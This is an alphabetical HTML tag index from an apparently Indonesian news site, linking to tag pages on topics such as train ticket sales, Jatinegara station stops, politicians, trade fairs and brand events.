					    
					<span><a href="https://uritanet.com/tag/11-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">11 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/11-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegaraara/">11 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegaraara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/12-tokoh-pendiri-pdsi/">12 Tokoh Pendiri PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/13-kereta-api-jarak-jauh-kini-berhenti-di-jatinegara/">13 Kereta Api Jarak Jauh Kini Berhenti di Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/145-ribu-tiket-kereta-api-untuk-mudik-lebaran-2025-telah-dipesan/">145 Ribu Tiket Kereta Api untuk Mudik Lebaran 2025 Telah Dipesan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/150-442-tiket-terjual/">150.442 Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/16-ka-keberangkatan-stasiun-gambir-berhenti-di-stasiun-jatinegara/">16 KA Keberangkatan Stasiun Gambir Berhenti di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/17agustusmedan/">17AgustusMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/18-kereta-lakukan-berhenti-luar-biasa/">18 Kereta Lakukan Berhenti Luar Biasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/180-hari-kalender/">180 hari kalender.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-juta-pelanggan-ka-jarak-jauh-selama-periode-januari-agustus-2024/">2 Juta Pelanggan KA Jarak Jauh Selama Periode Januari - Agustus 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-kamar-mandi/">2 kamar mandi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-lantai/">2 lantai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2-varian-daging/">2 varian daging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/200-pegawai-daop-1-jakarta-jadi-porter-gratis/">200 Pegawai Daop 1 Jakarta Jadi Porter Gratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2023/">2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/2024/">2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/25-28-juli-2023/">25 — 28 Juli 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/26-28-juli-2023/">26-28 Juli 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/27-ka-keberangkatan-dan-5-ka-kedatangan-stasiun-gambir-berhenti-di-stasiun-jatinegara/">27 KA Keberangkatan dan 5 KA Kedatangan Stasiun Gambir Berhenti di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/27-30-juli-2023/">27-30 Juli 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/270-juta-penduduk/">270 juta penduduk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/29-april-2025/">29 April 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/29-ribu-penumpang-berangkat-dari-daop-6-yogyakarta/">29 Ribu Penumpang Berangkat dari Daop 6 Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-agustus-2023/">3 Agustus 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-juta-lebih-penumpang/">3 Juta Lebih Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-kamar-tidur/">3 kamar tidur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3-miliar/">3 Miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/30-tahun-menjadi-pelopor-pendidikan-holistik-di-indonesia/">30 Tahun Menjadi Pelopor Pendidikan Holistik di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/30-tahun-perjalanan-yayasan-humaniora-kritik-sebagai-pilar-kemajuan/">30 Tahun Perjalanan Yayasan Humaniora: Kritik Sebagai Pilar Kemajuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/300-umkm-hadir-fisik/">300 UMKM hadir fisik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/32-kasus-terjadi-selama-semester-pertama-2025/">32 Kasus Terjadi Selama Semester Pertama 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/325-ribu-penumpang-tiba-lewat-kajj-di-awal-juli-2025/">325 Ribu Penumpang Tiba Lewat KAJJ di Awal Juli 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/33-brand/">33 brand</a></span>           
					    
					<span><a href="https://uritanet.com/tag/36-tahun-eagle-indonesia/">36 tahun Eagle Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/37-ribu-lebih-penumpang-tiba-di-jakarta-pada-puncak-arus-balik-libur-isra-miraj-dan-imlek-2025/">37 Ribu Lebih Penumpang Tiba di Jakarta pada Puncak Arus Balik Libur Isra Mi’raj dan Imlek 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/3rd-itfw-jakarta-2023/">3rd ITFW Jakarta 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/40-pasang/">40 pasang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/400-ribu-lebih-tiket-kajj-telah-dipesan-untuk-keberangkatan-28-juni-hingga-15-juli-2024-selama-masa-liburan-sekolah/">400 Ribu Lebih Tiket KAJJ Telah Dipesan Untuk Keberangkatan 28 Juni Hingga 15 Juli 2024 Selama Masa Liburan Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/45-umkm-kopi-binaan-bi/">45 UMKM Kopi Binaan BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/45movement/">45Movement</a></span>           
					    
					<span><a href="https://uritanet.com/tag/48-persen-tiket-kereta-api-dari-jakarta-sudah-terjual/">48 Persen Tiket Kereta Api dari Jakarta Sudah Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/4th-metland-blanjaproperti-2023/">4th Metland Blanjaproperti 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/5-juta-di-ina-paace-automechanika-2024/">5 Juta di INA PAACE Automechanika 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/5-miliar/">5 miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/5-persen/">5 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/54/">54</a></span>           
					    
					<span><a href="https://uritanet.com/tag/57-unit/">57 unit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/580-anggota-dpr-ri-periode-2024-2029-resmi-dilantik/">580 Anggota DPR RI Periode 2024-2029 Resmi Dilantik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/6-varian-rasa/">6 Varian rasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/634/">634</a></span>           
					    
					<span><a href="https://uritanet.com/tag/64-ormas-deklarasi-dukungan-untuk-pasangan-rido-di-jakarta/">64 Ormas Deklarasi Dukungan untuk Pasangan RIDO di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/650-ribu-lebih-tiket-kereta-jarak-jauh-ludes-terjual-di-daop-1-jakarta-jelang-lebaran-2025/">650 Ribu Lebih Tiket Kereta Jarak Jauh Ludes Terjual di Daop 1 Jakarta Jelang Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7-juta/">7 Juta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">7 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7-ribu-lebih-tiket-laris-untuk-17-agustus/">7 Ribu Lebih Tiket Laris untuk 17 Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/70-bangunan-liar-dibongkar-demi-kota-yang-tertata/">70 Bangunan Liar Dibongkar Demi Kota yang Tertata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/72-persen-tiket-kereta-jarak-jauh-dari-daop-1-jakarta-ludes-terjual/">72 Persen Tiket Kereta Jarak Jauh dari Daop 1 Jakarta Ludes Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/7juta-ton-barang-selama-2024/">7Juta Ton Barang Selama 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-ceo-kereta-api-di-asia-tenggara-kunjungi-stasiun-besar-gambir/">8 CEO Kereta Api di Asia Tenggara Kunjungi Stasiun Besar Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-juta-lebih-ton-barang-pada-semester-1-2024/">8 Juta Lebih Ton Barang Pada Semester 1 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-ka-keberangkatan-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">8 KA Keberangkatan Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-keberangkatan-ka-dari-stasiun-gambir-diberhentikan-di-stasiun-jatinegara/">8 Keberangkatan KA dari Stasiun Gambir Diberhentikan di Stasiun Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8-tahun/">8 tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/80-kolam-ikan/">80 kolam ikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/800-umkm-online/">800 UMKM online</a></span>           
					    
					<span><a href="https://uritanet.com/tag/8th-karya-kreatif-indonesia/">8th Karya Kreatif Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/9-miliar-barang-tertinggal-layanan-lost-and-found-kai-jadi-garda-terdepan-lindungi-aset-pelanggan/">9 Miliar Barang Tertinggal: Layanan Lost and Found KAI Jadi Garda Terdepan Lindungi Aset Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/9-sr/">9 SR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/90-hari-kalender/">90 hari kalender</a></span>           
					    
					<span><a href="https://uritanet.com/tag/95-ribu-lebih-tiket-kereta-api-terjual-untuk-libur-panjang-menyambut-ramadhan/">95 Ribu Lebih Tiket Kereta Api Terjual untuk Libur Panjang Menyambut Ramadhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/a-long-journey-cafe/">A Long Journey Cafe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/a-r-nawawi/">A R Nawawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aa-lanyalla-mahmud-mattalitti/">AA LaNyalla Mahmud Mattalitti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aanslam/">Aanslam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aaw/">AAW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abangnonedki/">AbangNoneDKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abangnonejakartautara2025/">AbangNoneJakartaUtara2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abdi-foundation-dan-ibu-ibu-pengajian-green-pramuka-berbagi-takjil-untuk-pengemudi-ojol-di-bulan-ramadhan/">Abdi Foundation dan Ibu-Ibu Pengajian Green Pramuka Berbagi Takjil untuk Pengemudi Ojol di Bulan Ramadhan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abdihil-mukhlis/">Abdihil Mukhlis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abdullah-puteh/">Abdullah Puteh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abolisibermartabat/">AbolisiBermartabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abraham-samad/">Abraham Samad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/abujar/">Abujar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/access-by-kai-pintu-gerbang-baru-digitalisasi-transportasi-publik-indonesia/">Access by KAI: Pintu Gerbang Baru Digitalisasi Transportasi Publik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aceh/">Aceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acehbersatu/">AcehBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acigrill/">AciGrill</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acro-x/">Acro-X</a></span>           
					    
					<span><a href="https://uritanet.com/tag/acromax/">Acromax</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-aksi-damai-massa-aliansi-rakyat-bela-palestina/">Ada aksi Damai massa Aliansi Rakyat Bela Palestina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-aksi-unjuk-rasa/">Ada Aksi Unjuk Rasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-aksi-unjuk-rasa-damai-mikrolet/">Ada Aksi Unjuk Rasa Damai Mikrolet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-diskon-hingga-flash-sale/">Ada Diskon hingga Flash Sale!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-kegiatan-hut-polri-ke-78-di-monas/">Ada Kegiatan HUT POLRI ke-78 di Monas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-kisah-ksatria-dan-srikandi-yang-menggerakkan-layanan-dengan-hati/">Ada Kisah Ksatria dan Srikandi yang Menggerakkan Layanan dengan Hati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-kunjungan-paus-fransiscus-di-jakarta/">Ada Kunjungan Paus Fransiscus di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ada-wondr-jakarta-running-festival/">Ada Wondr Jakarta Running Festival</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ade-fitrie-kirana/">Ade Fitrie Kirana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adexco-2025-resmi-dibuka/">Adexco 2025 Resmi Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adhartauntukkebersamaan/">AdhartaUntukKebersamaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adian-nalambok/">Adian Nalambok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adiluntuksemua/">AdilUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adventchristie/">AdventChristie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/adwi/">ADWI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aeganinternationalmusiccompetition2025/">AeganInternationalMusicCompetition2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aeon/">AEON</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aesthetic/">Aesthetic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/afc/">AFC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/afk-beauty-skin-care/">AFK Beauty Skin Care</a></span>           
					    
					<span><a href="https://uritanet.com/tag/afk-beauty-skin-clinic/">AFK Beauty Skin Clinic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/african-swine-fever/">african swine fever</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agendaiklim/">AgendaIklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agitanurfianti/">AgitaNurfianti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agritech/">Agritech</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agriterra/">Agriterra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agrowisata-unik/">Agrowisata Unik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aguan/">Aguan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agus-gumiwang-kartasasmita/">Agus Gumiwang Kartasasmita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agus-harimurti-yudhoyono/">Agus Harimurti Yudhoyono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/agustina-wilujeng-pemimpin-baru-semarang-yang-dekat-dengan-warga-dan-teguh-pada-komitmen/">Agustina Wilujeng: Pemimpin Baru Semarang yang Dekat dengan Warga dan Teguh pada Komitmen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahmad-faisyal-hermawan/">Ahmad Faisyal Hermawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahmad-zabadi/">Ahmad Zabadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahmadsyauqi/">AhmadSyauqi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ahy/">AHY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ai-canggih-untuk-hunian-pintar-di-indonesia/">AI Canggih untuk Hunian Pintar di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aiaindonesia/">AIAIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aiavitality/">AIAVitality</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aiavitalitylive2025/">AIAVitalityLive2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aib-ranjang/">aib ranjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aice-dukung-timnas-indonesia/">AICE Dukung Timnas Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aice-group-rayakan-kesuksesan-atlet-indonesia-di-olimpiade-paris-2024-dengan-apresiasi-tinggi/">Aice Group Rayakan Kesuksesan Atlet Indonesia di Olimpiade Paris 2024 dengan Apresiasi Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aice-luncurkan-crispy-ball-dan-jadi-official-partner-tim-indonesia-di-olimpiade-paris-2024/">Aice Luncurkan Crispy Ball dan Jadi Official Partner Tim Indonesia di Olimpiade Paris 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/air-ev-dan-binguo-ev-dominasi-penjualan-wuling-di-pevs-2025/">Air EV dan Binguo EV Dominasi Penjualan Wuling di PEVS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/airbersihuntukrakyat/">AirBersihUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aircraft-trading-company/">Aircraft Trading Company</a></span>           
					    
					<span><a href="https://uritanet.com/tag/airin-rachmi-diany/">Airin Rachmi Diany</a></span>           
					    
					<span><a href="https://uritanet.com/tag/airlangga-hartarto/">Airlangga Hartarto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aishakamila/">AishaKamila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aivita-biomedical-corporation/">Aivita Biomedical Corporation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aivsmusisi/">AIvsMusisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajak-kolaborasi-dan-bahas-solusi-digital-untuk-kota/">Ajak Kolaborasi dan Bahas Solusi Digital untuk Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajak-masyarakat-ceritakan-serunya-naik-ka-tawang-jaya-dan-gumarang/">Ajak Masyarakat Ceritakan Serunya Naik KA Tawang Jaya dan Gumarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajang-fhi-2023/">Ajang FHI 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajang-pembuktian-tim-cheerleader-indonesia-di-panggung-formula-e-jakarta/">Ajang Pembuktian Tim Cheerleader Indonesia di Panggung Formula E Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajidipa-mama-meikarta-winata/">Ajidipa Mama Meikarta Winata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ajun-perwira/">Ajun Perwira</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-catatan-medik-pasien/">akses catatan medik pasien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-exit-tol-nagrak/">akses Exit Tol Nagrak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-intermoda-unggul/">Akses Intermoda Unggul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-jalan-ke-stasiun-batutulis-amblas/">Akses Jalan ke Stasiun Batutulis Amblas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-juanda-perjuangan-bekasi-ditutup-malam-hari/">Akses Juanda–Perjuangan Bekasi Ditutup Malam Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/akses-menuju-ke-depo-rangkasbitung-terhalang-bangunan-liar/">Akses Menuju ke Depo Rangkasbitung Terhalang Bangunan Liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksesenergiadilterjangkau/">aksesenergiadilterjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksespanganuntuksemua/">AksesPanganUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-afirmasi-peningkatan-pembelian-dan-pemanfaatan-produk-dalam-negeri-pdn/">Aksi Afirmasi Peningkatan Pembelian Dan Pemanfaatan Produk Dalam Negeri (PDN)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-cepat-petugas-kai-gagalkan-pencurian-kabel-grounding-di-jalur-cikarang-tambun/">Aksi Cepat Petugas KAI Gagalkan Pencurian Kabel Grounding di Jalur Cikarang–Tambun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-cepat-tim-kai-gagalkan-pencurian-kabel-rel/">Aksi Cepat Tim KAI Gagalkan Pencurian Kabel Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-damai-bela-palestina-di-kantor-pbb-_-dubes-amerika/">Aksi Damai Bela Palestina di Kantor PBB _ Dubes Amerika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-gabungan-tni/">Aksi Gabungan TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksi-pelemparan-kereta-api-ancam-keselamatan-penumpang/">Aksi Pelemparan Kereta Api Ancam Keselamatan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksidamai/">AksiDamai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksinyata/">AksiNyata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aksinyatadpd/">AksiNyataDPD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aku-beruntung/">Aku Beruntung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/al-dhaheri/">Al Dhaheri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/al-fajri-rizki/">Al Fajri Rizki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/al-habib-husin-al-qadri/">Al Habib Husin Al-Qadri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alami-kebuntuan/">Alami Kebuntuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alarmreformasi/">AlarmReformasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alas-harum-ubud-bali/">Alas Harum Ubud - Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alas-kaki/">Alas Kaki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alat-kesehatan/">alat kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/albinisme/">Albinisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/album-back-home/">Album Back Home</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aldi-wan-jaya/">Aldi Wan Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alfaroz/">Alfaroz</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alfaroz-delly-bahak-udin/">Alfaroz Delly Bahak Udin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alif-abadi/">Alif Abadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/all-england/">All England</a></span>           
					    
					<span><a href="https://uritanet.com/tag/allpack-indonesia-2025-jadi-pusat-inovasi-dan-transformasi-industri-manufaktur-berkelanjutan-di-asia-tenggara/">ALLPACK INDONESIA 2025 Jadi Pusat Inovasi dan Transformasi Industri Manufaktur Berkelanjutan di Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/allprint-indonesia-2025-tegaskan-optimisme-industri-percetakan-nasional/">ALLPrint Indonesia 2025 Tegaskan Optimisme Industri Percetakan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/altaf-dialog-gelar-grand-launching-wadah-baru-bagi-tiktok-creator-indonesia/">Altaf Dialog Gelar Grand Launching: Wadah Baru Bagi TikTok Creator Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/altair-dialog-gelar-grand-launching-wadah-baru-bagi-tiktok-creator-indonesia/">Altair Dialog Gelar Grand Launching: Wadah Baru Bagi TikTok Creator Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alumniberdampak/">AlumniBerdampak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alumnibersatu/">AlumniBersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-perluas-pelayanan-purna-jual-dan-pembelian-motor-listrik-melalui-kolaborasi-dengan-otoklix/">ALVA Perluas Pelayanan Purna Jual dan Pembelian Motor Listrik melalui Kolaborasi dengan Otoklix</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-raih-penghargaan-top-7-most-popular-brand-of-the-year-dari-jawa-pos/">ALVA Raih Penghargaan "Top 7 Most Popular Brand of the Year" dari Jawa Pos</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-rayakan-tiga-tahun/">ALVA Rayakan Tiga Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alva-tunjukkan-kreasi-modifikasi-motor-listrik-di-iims-2025/">ALVA Tunjukkan Kreasi Modifikasi Motor Listrik di IIMS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alvin-lim/">Alvin Lim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/alyssa-soebandono/">Alyssa Soebandono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aman-konsumsi-vegetarian/">aman konsumsi vegetarian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amannyamanjagakarsa/">AmanNyamanJagakarsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amaviclubmedan/">AmaviClubMedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amd/">AMD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ameliasria/">Ameliasria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amerika/">Amerika</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amerika-serikat/">Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ami-awards/">Ami Awards</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amnestiuntukpersatuan/">AmnestiUntukPersatuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/amos-cozy/">Amos Cozy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anak-ayu-tingting/">Anak Ayu Tingting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anak-anak-berhasil/">anak-anak berhasil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anakindonesiasehat/">AnakIndonesiaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ananda-omesh/">Ananda Omesh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anang-hermansyah-bagi-kue/">Anang Hermansyah Bagi Kue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anang-yulianto/">Anang Yulianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ananta-hair-beuty-skin-care/">Ananta Hair &amp; Beuty Skin Care</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anas-syahirul/">Anas Syahirul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anas-urbaningrum/">Anas Urbaningrum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ancaman-global/">Ancaman global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ancol/">Ancol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/and-environmental-sustainability/">and Environmental Sustainability)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/andi-annisa/">Andi Annisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/andi-rianto/">Andi Rianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/andika-perkasa/">Andika Perkasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angela-tanoesoedibjo/">Angela Tanoesoedibjo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggarandaerah/">AnggaranDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggiat-tobing-sh-ch/">Anggiat Tobing SH.CH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggika-bolsterli/">Anggika Bolsterli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-bawaslu-ri/">Anggota Bawaslu RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-dewan-pengawas-lpp-rri/">Anggota Dewan Pengawas LPP RRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-dewan-perwakilan-daerah/">Anggota Dewan Perwakilan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggota-komite-i-dpd-ri/">anggota Komite I DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anggun-c-sasmi/">Anggun C Sasmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angka-kemiskinan/">angka kemiskinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angkatan-bersenjata-diraja-brunei-abdb/">Angkatan Bersenjata Diraja Brunei (ABDB)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angklungdiplomasibudaya/">AngklungDiplomasiBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angklunggointernational/">AngklungGoInternational</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angkut-2/">Angkut 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/angkut-474-pelanggan-dari-stasiun-pasarsenen/">angkut 474 pelanggan dari Stasiun Pasarsenen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anies-baswedan/">Anies Baswedan</a></span>           
					    
